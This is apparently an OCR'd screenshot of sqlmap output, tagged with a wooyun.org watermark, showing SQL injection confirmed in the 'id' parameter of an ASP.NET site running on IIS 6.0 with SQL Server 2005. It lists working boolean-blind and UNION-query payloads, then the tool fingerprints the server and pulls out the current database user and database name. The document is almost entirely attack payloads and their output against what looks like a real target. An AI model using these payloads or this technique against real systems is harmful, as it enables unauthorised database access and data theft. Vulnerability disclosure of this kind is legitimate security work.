 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=20 AND 8294=8294

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-8827 UNION ALL SELECT 92,CHAR(113)+CHAR(107)+CHAR(111)+CHAR(104
)+CHAR(113)+CHAR(100)+CHAR(87)+CHAR(105)+CHAR(114)+CHAR(122)+CHAR(118)+CHAR(65)+
CHAR(81)+CHAR(84)+CHAR(66)+CHAR(113)+CHAR(112)+CHAR(110)+CHAR(119)+CHAR(113),92-
-
---
[16:45:03] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[16:45:03] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[16:45:03] [INFO] fetching current user
[16:45:04] [WARNING] reflective value(s) found and filtering out
current user:    'haihua_pek'
[16:45:04] [INFO] fetching current database
current database:    'haihua_pek'
[16:45:04] [INFO] testing if current user is DBA
current user is DBA:    False
www.wooyun.org